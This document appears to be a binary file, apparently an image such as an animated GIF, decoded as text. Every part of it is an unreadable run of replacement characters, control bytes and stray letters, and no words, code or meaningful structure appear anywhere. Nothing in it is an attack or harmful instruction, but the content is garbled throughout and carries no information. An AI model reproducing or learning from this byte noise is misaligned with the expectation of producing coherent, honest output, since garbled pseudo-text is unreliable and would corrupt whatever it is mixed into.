�,N}��� ��3�r�iE@��@��*�a� tHٗ�ߔ�n#n�}�&�W��dN�)9@sr0�|4>6��6�Z"�f�V�z���2�3]_�!����Q8�@�e*��,p�0 I�w����Q9�"��2�s ��w�6fl`�|[ѨV�G��t�u�[���BP�[5�:Wu�,�j�ܿ��^�ΠJ:h~=��0	VУ�� j�s@	�`32N�5S���j��a��+����=�}��`Vn)W��L9�Px$R@+WA[�)�0$���-,�Z��s/�Kx�8Y��� #���	 K	,@ �����6C�Y�?��x�} Vp�@�ĤV(���j$pw����n��9^��К���#��%���C�L}�-�b+���� �rp�N����ݳ*�f��ꬮ�~���ِ����Z�̼Vk���	��[b@zWanLI���� 什n�[pӽM�?���g@�eLBPȧR�r��:�5º�]�����Ͱ�H�$ɍ9�%rPJW�d�*0[~����=pVx�V,БX	fN���O��Pc&�� O
� ��Q`��;���y��y�^V=�P�������C�8�j0�!����&� r�%���~�G�=E@�������L �%�.'jd��k� E
"<!��?�H��x�T�3!9  YR�.9}TNr2��$�h���@! 8�G�'����wn��	d����S�N��iPU�U�` Q�`�"Bv(z�	T�e��j�������C�}0X�0C�]i�����E�� @���GB ���)C�M
H1Úi`�)��N�C�.XP�h�,J�F��4/��X�q"�����ܹ,-�``��-յU�2g�'B� ��Ő�A��\3���G?��p!����i��A�>�Slm��.�d҉4p$�&�`�>�-����-+'*�--�f(���Z��+x���n{N�
�r@�
����D�k9'Ԓ��(��H	A��(hKP��J��A1�p�� $���J�bK�� �
��)��k�j-���?$l����(�H�b�-�3��M:�&q�$�!����N�XD�/�����0pB�*��Rt���ڨ�l���6 |(�+�J5U�$���ʄp*%�jO'h�SM`�<�cKBI��@�\p��N-��3��1=R�<c�6�j�RK;�O y8Pm��& g>v�3��b�����
:����D���	�ڪBa���Z$�c���aYgES�v��G=�H Q%k��[o)qc q�sG��
 EtY��q9��5�^|U
V�,`��!KJA �h:8�f�%�B!���4�?mp�AR�Ac@\pa6nk� �$���� ����Im�e��;���"�)Km���>��>`h�N,S0\�	 �ڭњ�/�hѣ���n�D#Ӆ�.(��(/���[�(�DmLQ6�:�ݎX�Q��o����$`��u�z	�,�rN���`�&�|!g�]�������$�|lo/���:�)sů�u阋�&�%��������U
�7�+���FƽeqM�����8�d�>2��!$�<H�0P�ҡ�e0|w[2������|0Wʢ'��!j6B���$�oO!�����G8Y Q���C���Vz!UsT(��A�� ��B�Z(��o���N\�2b�N}�Q�S� ��.I��!��R��Y����W���]�Hs@�]m�6�e�ax`⠆K$ �r��7��4�����2c�.�P����}�u�N���b�*��Z�k-N��

@���~������L"��,dQA ��7�A G��X��)�w�=i�)DT>ٽ���q��;����o.kO6 �(� h܂r�9�T�4 �}�쨦BJ���v��K0��1�q�w[%�IB0��q�$��`�C��A��3�C��p��IN2��}�$с�΁)6�t�FNZ43P"{ �KB�,�1*o�����fF��4M�*� ,@����R.thSE��3�ŜdP]3�Іؠ� �B��7BJn��M�A��9�o���z��t�=E5�1�� |Ы���'Q�t���},�V7�ԏ~u\��HD�f8��\�g����$�IHbY��ܙI+�2�}Ac.� ���%�8ı�A� ��D%Z��Pm0z.w��SzU�}�D!���fX�R��-�B�:T��H�BE���'_�W���$r$���ko���t4��F��8���*w�R1��$��y+/yZK��]�jw�J�Q�@�fX�_�&�+�!A�%2`	��5�DgK�7	p�#?(Dw��[}��V�7kd#7� �����E��RXg{�l{�Tᾁ̡_��c;-� �P[�`9�������:��/�=��q6�)��4��?��k8G:�!\��F�4zkl1|��©
�������W//J1�5fP9� 2 ƊAUK�-�� .������;C�ӓ>[��aL�`���d�H.�����3d4��4�%�&a�Mˊ)��k1R��%�d@�I|��H��F��YS"|��s�i�X���c��:�5�F��Q��dG`[��T"�̺�5��2������V�%����d.�2J�r��ڟH��p���A`���8@���l�  
y��r��e:������〒�
`0����PC4@�g�d�0?@�G��=o<���O�"��'_4R��H>x�
8�,q��KHg��涙�m/�����v���3H�2����id^F�:�Cg����a����5�q7tύ��]ٸ��vʇG��B���&��a�@G<2/�ltC�`�a�pG���}����q�BIP#׿�ٱ7.0�`�#����i}�9i8n�}�H�  �y g� ���C&�@t� 7�Z��p�����۳SX	p:(/�;e3(�[?#;�(����Z��C���Ҫ��?n�8��5@*d�=r mH�H��1��	�����3���	�7��0���	�;���]��z���j���*���r�:p$E;�tH(��1pp���JB%�C`c�`�5��!��(�p �*\?��q@�0$7�l������j*I8A�r�mh�yH �p��H�rBR�CV�~khA,)�@<������9� �����ɲ*��%29p���2��v0@�A���r"'l �hy�;lE
�1�И�۟� ��㹃��ػ�):0]�!�x��c!�'}�&%�(}̨"�Ĺš��l$�-r���@Gq$�� ����B��d�@A��HD�s�<2�Dİ�)����oPu���7�T$�	5(��3�HVԷB���� +�5��+�Ł�;cZ6gI�Ԇ8�����4��4��J�*�:��d ]�y���6�m(�p= J%ܷ�+@��������H� �C�	Cd?��mxL8>2S.J4���8'�@�x�	�	h��fp�j�K���}+X���q�1I8	�"@`"� IGuD�Ĝ;�C�H��J��5��q1�����A��q��t ��L��r��1@�Ϲ� �H�}�MW�3:�H C� AP��؋U1��<@f�HƴJD�t`����y��8�qx�O1������C�1�Z�B8�x�0X����{9���}	�с�Oh���M!���N+�O���lzȂ6��6��9��28�q@*ER�FSD��B�5��p��s��7}�>�ܱ�A)�p�[5�M1�������@�\6��ٓm8���ې�	@#͆�CLC�H&-���Cؑ>�/p�Ɉ���3�7٤�?�H 	����,ں�� ̰�B���S3��4�  �X�+�i��z�$CLy腵��6pG�GV�l� pTo6�@�~����g؈B�V��>�V�/P�:����������Ҹ�9�7���#N�zLx�W�� :��44�d� 7�WG��'ճB��RG�9R�IՈg���C�2���%��Ȅ�����pu�m�X�@��d��%N�W��Wm`�tPP�F��Wa�
��&��ѱ� ����a�} Q��V���oʘƛ���L��9P��ȢP��QES�.!��P6f�Ȫt՗][�D��L!��~5�&�I�t)I����pVG�d ,�Q؁��&�50+�R�k9����b�k�LХj8��u]��,*�O���@�D��xS��J�m]��UtH7֝u��jOC� i�H������,_xY (�5@�8��8�"���� =8:<9���Z���Е<6 ]+X�]�tM�u�O�r]�]2�H�(�Y��]�I  	�� �½օ�=��hP�-ؒ+8�ȇ�r A
��x����-��U�]`s�:Z��p� �L90��\��)�pS���x��{L�a~>r��x������5�ȃ<���<؁Ap0�ai�Aw��.~�.�N�z �㘢��͢�+�x`cx 8~9��w c;�c̃�e�b>�cN��cix�-��>��<��<��di8��Ui���#di��l���d�|�4� HdS��l�	r�d
� `��� ` �e\��Z� �>!μx�V~��� /HfeV�=�iP���V�e(���D��D��a��[�< �  t����;qep��=`�Dxgx�gy��Dp��#�_�� b~�=x�[� w�g��[~��>`ރXn� ^ހ=X�X�]� ��h�ޅb~Fi�$���g
HvH��dNa� �μ ���a gO.N�D����&��'�h�j�ޅD�p ��K��Y6v؃�ih�v��x�Y�<�ۀ]�W��}~�f ����h�6�w i؀�F�^ki�l0�+�媦 H�p����=��J�ݟN�F�&ꑖ� Ei��]Ё=0h`�]0i�jj�h�6h��e_��'�e��f�NmiX��hZ~�=�m�Fj�ցԶe�k���eWne�k(f �H��]M[o��ǨnD��]^�$��n�N�$��i�e
�<�i��Ё}>�]�r��j>f�f�]v���`�h��$`�f�dv�fX�.�w���n���'`��h�f�'Hi� P ����&go�#34UHg ���seՆ SV���ep��� �v�$`��hWރ`P�`�j[�l:b��f`��^~�D����Pr�i�����6g���l��l�v�FjHn �2�i �fc��L�����Ŷeo��&h�:؂5X���sp摐�$ ��6�'�e�>�'�j�h0j�����g(�[�����g�ޅ�^�g�n�&��r�*�f�#�x�k�i���U���6�_�f��g[p�2��ȼ	w��+�ރ]���V����v�o�>ii���^Ц�$�ZFf�r�μ)W�W��	7�����g�{U���V���uEkH��`��̓��&�w�+����v�	�w؀��r�b/Hr0u�%�x�<J�hW�6��vhӶa�6mr�lT_xH� ��Hr�p/h��m�z8nN>s�+0��Е��f֖����MpQ�+��{�D�#��O�hZ��>�Hg���e�~g��~�$��bfg����Vf��~e�6��~��Ku��W$E��$� ����;UX���w[xm�/ni ��b�ec��pdegv��]��zW&���r!�f0�A���f���o|o��r�{�vpg��W��Zfw��_C�@R$0�@�P�Ҷ�-	��0��>�w��7klo�����������ʖ�&�����b&�7m@>����D�zgq��w�l��{���G8o��A�"5���I;c�Ax�t@`���iWZL"-QC�]�����Hd"�J[�ddOf�4��v^��X�s˖C�ܓq����H���ڦj��*V�⬊�敀7q$���=O2��BZ�	RҦ�80�t��"�]&�2lB�K�v���{xÞ]&����iT��954ᐉF��xQ i;B�!��Uo��e���[�t`/]$�A���n�kp�ꆬWJd�`[�,�� ����p�r��
�wR��s�Š'����(�yR�B��Ҡ�_h�	S�L%NUW�OmX}C �zs�s0�!M6��4d�1�AeŖi
lH�4�uG-	^K+��H6(%A	T6Il��"�09I�ҏ����h�]�Ѝ�d�C�!�'M�6x啺���70� At�x�b[���:&�yy�1�~v�݉����d9�ؖg,����ɴX"섴��u��"�DN6�m��@���[j�5i��QY%�[bI@:�j*ƴ���
�Z0Ҽ�z,��֍��P�6~O����9%A&�M�����=kPڰ$c]9��t�P�'�I=9UzC�:��àn���	qԁܶ"aXkP�>�V g�AfO�l"/�p�[+�dB���Wl�{x�Q��0a�$�6�
Rvi��k��N\�]]Uϕ_�����.	%8���l���l�t�_Ҵ��H���4��M0�A�;�8�8�\�mz8z��4N���A)9SU<X[�	�Z������,� 0�<�937QG�&�R}b;;����7��]��
�1W�Li5�Ѯ��K0���}���uC���7�@�Q��>�9�C�_D�_��Wڝ7��p�wM�A!Ɔ	?<�=�8�qal��c��/M[�����д�4�ۧK�l�E���Z��)N�>:��6Y�Zw��,N�s��?	[\A������< ������Q4��"2�L��V���K�d��Q�5���F����'�*�2��5�4(��ߩ����nu(A<��!Q� $��dya#�98�=c�aǤ6 By!V��d��ŠL��Ԣ�z���qM�H�����+jйpx��0<LCZп0��k ����"�A�QC���H�Ac�S������W6��z(�V��zJ�I����T1���a�����<�� 0�K�!V���@4A�XCZ $ Ό�X�)�i���֌�Ad�9��kp�3� �+\ �L%�u��A��J;�B��@��<��P�O�d�( �A8G-��1HP�	l��- �\�LhJ�
��E�@�r�����҂�y�(B8���2�!��8b*�ֱ�A�r!Ns�ӝ�0~TA������8�o��h"�}j�
��NU��*T�)z���
H"���U�t�]��X�3��f���^�V�@=e�! B�,0�}���W�
����4������Fc+��R�T`I,^���r�u5�!�pY�R��90�$�X,���-�c�'�n�³C�B�a����\��R��P����^A���"��].).R� �,�Q=X��H"7>��BC/nӫ^�~@	Ҩ�>P���V	>�p�`�*|����+�!�x$���=�z�k�l�.��+rp���oPB���rp����?��ndC  ��S����(^n!B�Tpt#�F9:a ~xx���=\�XPMo�B*r;�(!>N���7P�N�d5�H�>�A�;��!�����P��3�fxq���0��
�-O��=�y�?��v�/Z��0?�`�X0� ��r9��wĢX�7R��Tp�9��+8͍*����d7̑�nP��^B�!�Y�����b��r�!UB,8�ܘ���+:!�z�o}~��`i��B7��	s��,1c}���RW��Ux,nc@N�B	T��}�� /9���l��l2���w�c��H� d����@��R�ݦ2�=<�mgY�� �3�b,����0A���H�� ��QKۻ6 r�����0n�:�QϷ��ć�󡗣
��T�s��������~��f9u3�4�usBf�Am�jr'�#\POxlgi� �0x|`�T��t����*W��,q0n?������8/�Y�t3� �6���]�W�T��������k]��xQ�_���>8-��d(`B�6C,p���*<�T(���+!̜V�}	�a^�����Yx������#o�1���A��`|���M2y���X�� 4 ���㘧"15R��п�T��4�J%�Z�&�]Y�m��}����՜�i?�W}Z6؍�A2���Y'pA�ٜu��u`�� 8t¨e�ٝ��!��9`��@�tC�uد�_<�C������l�:d���@�u�ڝ��6������1۩��>�3Pn%�Hԩ���YzY�{y����q����X�}7��D Q����A� ��u7PH��l�J�q��i���WJ`���Vk]�+��� {B7TM�A��[��۔��p?�KX�j����zt��`��7(��i[*�pݖ
]:�����#����u���B[	���u jmb7��4�]t��՛f9#��C�_��
A��:r[����H����)]�u��!�V�M��X*@�-q����1�2��a9��^V��֚Ɋ�U�@����ےa�)ܷ��;"���}�p�������_�]���e�C@�PA�X-H�����UA��P�a4�V���*�D��p��c�b�"�Y�pu�p�D�TbĀ���]�I���.J� �9�N��f�U��uS����C7�ڨ��\A�U��Y��ÒA��ލ�:^8����Dr gΤe�����	�i��f��ԟ��"�%lʥ��%��O�ب�!榑͙�q�>8��%Y`���X��	�X�K4� ��ڨ�_��ݏՕ@�Z�}f������q�[p������\�'l�f$^#����d�B7�eu#�ق�`?��\��e�V9�'o�@�D(��+E%� . fަ��Yҟ�e�����`�q�8]���\Ҧmjf�� ~}�`�Y]y�o* b� �Q�v�C������uD�(e�fZ�v��gZ'�A$��U�q���n.�Y��9d�8���)9�%#���X]��������' 8T"P&� ������s�_�2�؂��#�1 ����3Q<6?�@�9�`�����a=L ���8�i]v]�{y_�����{�_{��f��W����Z��W��A��jI�����)�*t��q�Tf�9��"�Iu��
A]��E_]�ۻ���Ez����\9� �і:��T&۹�%P󱣼Ϋ}��W�Ap�4��b���	�Zd���D+�.l��4�UW� 2���U��e8x�zHg����;$@`%� 4�'�D 4b�	A�������,��ҦԂ�����ԂD�2 ��DC��2\ �!�B-)�B4�����B���@�l�����2S�����Aڶ�ۺ�,�A\�uB��,H�D��!��āA,R�S`@� �>�I)� !� � ,    � �  � �	H������yA�N:��i����<+��h�`��F��4U���	��	k.	��喌�H<gǎ8	QV��?5;^��&�@Am�������Ut@l���$�}$��`ca+H�_�	����h�-7�ĸ� �;
v�k�xٴ��'ΠS���[@�P?���-��`����`]Є���S`^�|���Kpp�[���6�S��@�w`\Mi\1&��?c�I�u>S�����1PA!�C`�1������v��gA�F�
4�1�s�|�xq���3�6�|bL�}2A�P7wgȀ�$!�%P!� �>���mz��A2٥����b����c6��Xq�����tFA���A�5ZQ���O?��Oj ��KA;ԑ�6)�� ��AR	�XQ7z��9�OhC�x��Ɲ���Q`��d`|G�.�����p�74J�?�  �"�г���I���e�c$��&A��?�)gA/�6PzM��D�@��*BM�Q��
t�9a�Y	=��%�dC#�i3���Pjv��t���dWOQ�j.$H��(V�0�!P�5�N��:5r�CNrE�f��ق�dQ���?�HP�7蜛� 8��Bz=脃�@TE����H�TP ��|���FH�5֭j4���S�?B8�F	%�3��L�~���P��7�q9=0��+.A��9H�i7H℃��aNPC(�A���-���3/��h�8�
�H��ŕ�K����@�<`�h8���@>#t�@�^o�o��k8�2V��$|�W>�G#��5�E)� q�-Pΐ� D_t�FY	q��a^��@3�[DB �ۯ鰘�7���v�g���������A�d�X!P�_���A�c��D7?��U��Z�Y_6B(:Q�p�Aq�9*7� Ё?��.袼+A���҇�ix� �D��� � o30��%q�ZG�h�� �@G��p��H0�A6����/�^&P�e���h@�0x���G8C�t�C.ʠ
�'�	B$  d�_���Π�6dQ���Ї�R W�
��b�i�3
�V����k!	z�q<M�d���@��|L�Q�A
P�C���h��E� �<� �H�� ���.Ns�y��8���QHy0��`$�I�&�F  ��U�8�� ����>`p�i�Ѯ0�4���<H���1� ��d�r���D $ A�0� D4)W=��"|  ����$H�+Ȁ|�-��u~���b<2O�|C �3
& (,�3�H�V���>���C���C�!��RA`� �
���P8 ��4�}E���� qbӎң���.���EΎ�馸ԇ .�G�8�P�:���g!��K-��%�X��vS� \�&2\��- _���@v��C�T �h�9d��c��]�*���4�~�*1&u.q��[B3I��uv��AȨ ��� r�Ǿ#�����p�!Đ�E����TҖ�&#��0����c�� a  �Dg�Q���$.80J6+:��o�Q�pɡp*�]3�T�r.���?�׬"(35ZE� HP�0/k�FBJ��Ľ�9@=��P��R���~<%ׅ������ 	�!��@��0�%?F�{r	A�Aq��-��9`M�̛�a�,�qyc�9R  ��9��X��4NN���` �6���(N� v����Q�>ݢ�#� `h�-���8� Bg���L�|bZ�@��7 `Y*�G
��� N����9�V�C��Ģ����X,؝�$���s� ����5/x�v��:'	H  �B�M���
�B�7͏�#*�t��?�i'u��g`�����Q�xȩ�KR��B@��y�$�Ryx@��. ��l��0oi�e��;��A�!mmz�T)��F#q� 	�ű�#���
���BHu�䊇�b]�Ɓ�Dx�K��@a �0�n� �	bx0B �^�$ІA��t�T� �ȇ78஛GY��� ��l࿾�Bj�:�>d��/�+�>j��Xu�@��� ���J��҃w�(���q���a�DGֿ�Gyc����M�s���9*��3��W�nQ��.&�����ޞs-o��6h�' �a%D4� �[?8��sJc�n$��j\��aa����H����_r��1 (Kj��Q����,���V�ڏ	x0�G��� P�� %�2v%q`@FX��s!	}�*�&�FBdJ�"D�W�3�, :y�m�MC �Lz�W{�aZ�CwT%G�b.�0&$p:!���
���Z�PHN`KkP�0F�`��xT���@!�p
�R�4-�po�"�Y�=�#D�a�����#P��2zS&E3B~EK/('���tK�)`�P��"�R,:1X��c�22���� T���0� ��!"ݐ�5�=��疆�`	k� ���r����%�W�*{�EV�BE`i�Ei�3r�w&ޠV�5���W�2�q(�� Vh��:'e�4p��(��W4��m� 5� ��M�s#`�x�W:f|�V�L�(�12izc&A )���?��W` ��XqE�����a1$�@�(��0/^��T�R.�P�� ͐Qn0�f¨Mi�pB�����a�^�,�/�4ā*���)�p}�E I`.T�mAo��W`UtXCP�`� :�r}03 )��5���n�P� ��5��p�V�+� �W�� ��(�7Pa�g�@ r0��6�"�\���I���`��w�P��*��w2E4�_:� &o�@>��60�b#�Ur�a�%j4~ ��A?��r� C/�7Vk@=�RvFI� ��  q 8�����Y=(� �������&o� _������H�fv\�%p��WZ?q�6�	�GY_�d]���Q�V�3�"���҉q
!@J?bW F����yX��86d��Q#�4�7`�P�P`2�@�('���	�@5��4gr �@ͨ�0mYڰ/)B��W-.��Б�!���%�y��Y��0� 	����@ _��F)r�KZs�pcP\���"ru3eI˃g�p��ȉ����'��0�4E����}`A�Ў0�_�\i��� BP��W`�H@3@M�XqR� @�)g9����Te_E?3'Y���ʑ�b�P���p9�0} 2`*� {�  ����i��  Y� .� �Zy�a(uYuC_q�$0�r4�`g���.o3�X�jg� !����5���I�� NPO�l� � �@	��y��S�ٞE�KѦ�ڢE�i 4��5QB��ǣ;vG�)0gbP�#p�ȣ~� 	�X��������4&t!s�)��l���us�`��AiR!��1Y��mzE7s���m�`�qA_V��� ��,p�[4Q�sF PYP�p��* �"�`)cV(a[���-��I���I�R���  � �����mJ���4�Ip3��`}���#���=PM~볶�@�4,&)�P����	K��k!�&��!p�X[�j<S���9�P�Yb�{;�4A�خ���+��T���+J?���Km@�Y03@�	2w��eB�f��	�p
��.�*4� 2�B0�)0ЪVp?�S���qruqr:�7��%PI]W 7�*(�N�~ZTK��=`=�v�Gn�H�p�5���^?")<�A �   5��,?п��<&<D*�3;���{*� XLV�.�]d�6-�>#�G�w����@��nZ��� {����	��X���3�\� �Ѐ>�2j�X��A����6u5cyjq�N�/�.ECW��r���i�Wq�Z�z��Z*L��裮�*�<4HHN��@N��#���xx?tg��#7����T���E�KN ��pB�� BP. �6j��}U����1g-E�`���+��W4	N  �����$|� �r�IUіFW�b<Π>�k�Hs� ��  W�~���ABPi��x8ҁ���Q!PO%�`A��y���O5	m���7��`�A=����3��3<S=E""��.�R����m�3Ɖ[ĿL�v�����KW�v��Tui�t��[ �@6��eZ�O����>���!� �kά{Ӿ�Z^�SM�@2��1g�8��$����ܢ.�	z7��4p���kzOv�PZ���� N�`���O}?3�� |;��|���X;�vӝE�g���a" ��>R�����=.)PucX�jn5�����m��;�@_�Am�Ǻ|�*�ˋ��S��E��4�?^l̒��k�h��TA 	z����l"������$.��_0�/����v�3��5Q���N����>���.��G�~2�Hp��vO%xF;�����A�-���܎5�W(>�OUܴW2^~�T5�A��ю��@9ap�>#� �p>.���z�M���$���M�0Cb2���B����EL܎mj������կ}E�s�=4^ �ƚ�P��L��} #<?������mc��� xQ� ��|��h��Y|E���I��/���PT����.9V%�s0j�K�Ph~E~�ڰuPĦ-�& eh^[ުW���Aڬ��g��o9����7���l�ԙ�	����?,�⭎#$�С	P��sRL�Դ�aT�öz�n���;��� Nj.'ξ�*>�`X60Rd�౴�0	�=�p������!Q(��[:w�}��������A�M�~�4T��mJ	���a��꫻�d �A@N�{E��vٗ�/	N� �RHoˢ��aX������E?� �VkJ�����UH�Ȏ.��� ����QҋӾ��8��A?�X�w���5q �J~��%�W��;��W�G>g~�0�@v�	�6��o��VPt� ~�
5��Nxt����.����6�.A=���?��W����/����ו��i�� R$��T��쮰0���p���d����A�!2��_I�@�������
5��� �!��ӦMNȁ58Ȑ�O���5���ƿ/T
D��A�zixh���?��QC�+W_&Q�P�`z��'���6�M���7B�س���������W��ɲ�K�}28p�����e6��0�Ð_�4�3�I!U��̊6�d�)T�@���R�䐞�F�D����J����<�:9���z06m�ҹ�����e�jQ��iE�A�)�����T[��!��?���V����\ 00�����m�)%��R����Q-<��+��|��&H��:H���pʎ��B��`s?�TD��s�k�.��� +��[	5�C�'D)"��" &�-���?0�#��������υB�-BqF�ƛ{��]�Ѡ�Z�jl #�	�\P��>� ai
m(=��&���3Ɂ$�L6в���CI���$(&�llG�"�p�0�A��A����l��z�����!,m�ў���;�F��t=��Q�s&!C�6�'�-B��by���p�'u�U�8(B��iƆ8X�Xn��+.PO
ڑ'"�uH;b�Hq�)Лs�K�ڨ8�?�q���5�K���g�-��_o�� '�,�hB)T�d*�&��)�CK.p t���p���K��8�c|��C��Q����f��3ʦ�4PS�'���r+�,��� �@�HY!�l#,���i���m 	�Pá��Q��t��T���'��Prb�:�������z�!'$�%2�H�f@��?FHϬ����5���P�y���:�2�����B����hÑ�����c�yұ�u��$��b\����<�s]��N/ǳN�e���R�g�j&醐��:��~��%	��3Hz�t$nv�IT`�,�$-���!�9�����p�-p�����h>5�h�D.A�P=���[Cė�9�q(��@���� �/nbMt�V�YM�~�p�Ģ������@���:��
I�8��Gea&�	��4/�J� z�� �b� X�%Yp)�����1����&��!aHr���GkB\�ϰSg��Ց�^Ђ+x� J��D׆��-����	7b[-�@�����<��B���$�s[:�Fg��ĎZP�z�hc�#�:"���-o��N�B�$�D2�/%��A#�N��Ð�(v(�䣲0�Ш@UІ4p�5D�HA�tц8B���Hx��Kv���4X尽��Cؐ1��	8�_=qf�P�/ (B8�;,�.�H�<�W���Ѓ�8�<S�"���M�B��o0-���-��
W�GɴakXYe:�x�����0��d��-E��@�Nc�hGB�#�=��Г��_	-�@�9��.�DI\�j2�sG�RR6���7	H_����Xfd���ړ	��!g��YT��q ��D�Q�� !z8�w��R8
!��d��'�+K,%ڞe[u�\H�R:����c_Jۆhc$ �?z Q@�!�=C�Tܐ8�X�V��܅dC�P�@�)2��g�Yw!tX�(V���d��Ե�Z&�%i� �Q�@��Fq�T@�z�T�ې_9�j�]%�2���4$0(pCd ��⡏l�yd����W%���;�EC����!8��֞ �Ěլ��z�CqF	���f8� ��S?{2�q� ���,�c8Z�PC8hD'Z�����h�,�놠��H4z~��&�iP;����.|�H@g�fuC:giOc �бq��=�p���@��K %�~5H`�B�~�ν���Ѭ�(k�������B��k�7_�i�	̐63���ۢ���v"��E��ɟ�v�4�3O����w�CRn��vAq����f�u$<$x�'85k��x��p�	GS�Yf��p�����G��cˌ�Z��{mr�_��Z��A�Z摖��U��!:�=I���F���u�I�L����eљn��}��Χ�Qb�_
��W7`�@��-�G��#�E���=Y6v�1��[|�{o7��)V��$�qSMQ]Ƌw꺯�kP�O8�� d>�!QC�pF	B\u�GNofS�:��ϫ�����7�
�'6�A$�?&�@́�#p��Z��~z2�(I:&ãNIB������$�t��Qn�I��{�8ё�,v������ޓ޷C�q��� b\'�=yg�"}	�z<����${��!;��7�3 ����G8B=&�@	�@�<�@��<��w`:gB�A��yCA!�AD;A�0�a��2 
D	�AE˃��\�Y #���c��C¹{��bB(�Bb	����I?(���q��3�+�ג� ����
#!p�"���BW#�4�!1<C�/($þ���Ѿߓ²赴�C|�C���B4x��@;�=y��Y���K��ȃG
��{O��3:�:�'� !� � ,    � �  � ��3�ˈA\
��P�@5���"��ü���W�w�k"ЈB�������a%&L#��?��>��P�?	K���O�?��@�,�ώ�<E*UG����
4���W�F��A�Mہ��&<���6m ����D�%5R��9S�M���pC��~PD�%�S�H��G�b�歚��֩D�&�a뀷s���SWm��e+��n�&u��"��46���	��Og�%�RB��'�0�uBQ�dQ~���� Q��8� �^��X���E�yi����`���-�`�
<%ē
*�Pr2(�O�M �?.�#P�	��U1���Y'RMp֙y�-t�6�i��ķ}J��?7�(�8��� `B@
t� gDpF�%���0)+TY@&���
�D#��
�p�@a$�RB&Ju�B�)u�%��|�p D%��C�?��#\p�v�@�h��8���F��100�0��R�
���vZ��	�����VUU^'��F�ફ��1B��|�Ԍo	4��	e���p�¢J&P��p�
����0�4�X��c�R &	�C�,��6RQ�a�����y UN:􄃎@�4���������/������I����J�B簓J�lt	���@�(D���N+�5]� ��#��Pi�T-Iu�&���C���ƢE�F=��s � �?��O�޼�j>�ԣ�jj�c����Q�9xFrd�O�%$I�h�
+�~*���_B�h�-H*�SJ(�($�H�E�T��)%H��s� ��LB ��"���9��;�?���#l�#�Ed
g��D�e��Tي�#+D�U��/������k�B��<���R W��� T�KYd���s�=Dm��F�矰q>��(�ܱ
9iI.�[�O+]��EB�$B�K#���P��z��R�BR����( 1��&@�M  �&�3 `�=H��������G ��QO`f������|�`b�r��V`�� �4��1T��[[�G���!�����!� �U�����KDu�#�+�_��P�6`�
=x@&  � ��p�@�'�p��i�ˌr q�k0Tg�.\Cd:4GۤQ��	����"��< �d� D F��'BU���(\ ���-��*��"!d���M���ahW� r��M��ڗ���8$F�!����},@>�������>5�@��cn��ȶ�6��l\f�Gu؄
�$[Ti�a�p@����R h�ry�ᠹl��'�C>��7<g̭%���f,��GگJ2���N��iB�D�&
�Qi���,�H�&�+
�B�`8t�/�B3��'J��A'���@P}���	�kO�C�vQ��,v�'���kď���V�J�քp�dc�G^���,j�:&هt�S@p���JP�/H���l�O����f�h@�ч�6 mЅиMO��7>�d�JD�+"����J9��?̚:����*�[?u���l�D皪��#vĮwH4\����- ����Vb����"{T�4��le����A�@��Y��K>%�;���@T��`cn���Ȍ��Z0�_Mƾ| �c� �b�Q8X���Bs$�,�^=F�"8�A�����6�3����L&��4�!�	�a<Y?��� �9��
>�Cb���4�q_�&d�Ӵ�����g��lE���2�)!���0�!�,�A]��Ea#`��l�t9�S'��8��A�*�'m� �1����	����s�)>���1�Uז�Tz2X"��1��,@���ʤ�@�R��1'7!�� J8��
A �!
q1Ĵ��GŀP&�Z��U�x�<��!���)ź����	�j]�)Lh+u��O���m&��X�P��^����ǘ�\Q� �x�!=*�g@�u��:ǹ�&��T�_��5��lB'C��V@��8M�ZRF�aG�[���-2��5+�NJR�X8�)WN��(��Q'���ֆ�� �<#���Zߒ �Ё8��x���Z���QxB$+u�,���*���*��D.(]�m換� g5�˾*�k�hHӂE&��yHa�����W:��a�a�(�����G����)5Qgp����}�!��!�q B�j�lDvX�}#��L�)��V U�B$��;���	�/,B�hC~p�v�� �!`�+��EpF�t��8ƟWJ���z#Tb��
I��0�̴���	 ��� �>�D.N�4 �f4��=�0  	U��P� bl��`@�<��  �g^UGY�#�# �0mm�6#�L �z2U cG1�!$`u�[`M�t�H�����#	!Z )��w�v �PV �W& P��}�� 2 u~&��r���0m$c�CR�R6��	��Z��,0 kp/.�s.�*p�g��5
v� ė=�j��� �`�o8fW^����20��1Y��w&G*�H,Mg�Vh#��
��\��5 ;`����q 0�-��r Ǆ)qg�q(g�"���xڐ4���Y�.@��G�@�@ �G ЉP}�} ���"��y4149���g2hsJ:��%!:���!sAr0�"�B!�R�j8�0Ä��'Zhx�8�H��2�x^�%�b���`I�pwvK������ڲ%�����Z{us�� P;p
�  �߲xp	��r	 �B)
�5_��00�05�W��'Nhx��7R(��"rT�TPkPKV �*���"Ig��!) ���֏�<96*��b0F�n?�%u�x � 1�gJ��� ��@�&���0�@ �0��� Exzr�)�[����"��%�<��`�H)*�{���P
��)(�p!@��\7'y.  7`�� #�|�!�0j�X�� �� �Z�)A�-�r"w�	�P�X9�3�J����sP�@ ���|"E`$ �uFV�g ��Ȓ�U^pus�W�ٜ@�� z��	PPxk�`b, ^�f���W�5�������	�
� ��"P��Ǔ�@�iGo!�0 22q#C����`G%N���bbw�Q^��i�"� �H �QJ�%��U}� 7@d�N`� �Iv�!� 
z��� 	8'���r) �� �S;�Fʉ��P�"l�i��Z�Z~���3�{"x����p ���q�̥��Ҡ#�6����t`u�DA��!�� �Bo|���o/����f8G� �e���  3p�2��2p1T���:���g�^���/yB W%��h�4l��ސ������ M�x�
���w�J
�@
$�?P

�r���Ee�3� k�v�*e��r�ky�y�~0c���}�:�
c*���A��*�`+��� B�)9�"PX�[Ѓ�Nd�5�@�8��	�C:�@WP	b[	&[)�:�O8��G*����� 8[Yd���u<�k2a45'�pC;�i1����3p5`#��@�� k 
 yp���{���[k��֑8P=d�3�y����Pb,�*�*S(	�'�`l�g}������ʷ ���#0	�|�V 0�4�+B�D]��eP��!P;���
��Q~琺f��ԅsI	��)��в��+;��4�}��4��2�s���0�q*0����wT�����0΀�|G
��9�(�ak8�{�k�W0sЎpc#��+U
�3�cĻv��w�t~�^�3�K�G���q 4��W���DN�����P��1���s�+ዄ80�r<;c�(�dT5@	6�3  �3<LըBY��g��$P
�FH�wQ���! 0�<�P��'�A��+�l�� B�
�R�c�����hʔ�C��荢E'B��5��yL^}0�F�R��C�
�El��"
�Č����u$Ok "������z��D�bUPnʇ�O?��B�ۤ�U� f��	�2��@Ps�aϪ�P�[� ) ��0��� ��C �E��'=�֏[,� �,J�'pΐ��pB`E7}��}0�G3l��/�  �#(�x�VPnyxaL{2y��/'������N�/���S=�М���@kߛ��{=Ӯ�*#m�k�FJe	ٕ�5�����0j�=,�'IS�N�Ν��)�%tPP2YB�@��06l`=�4�
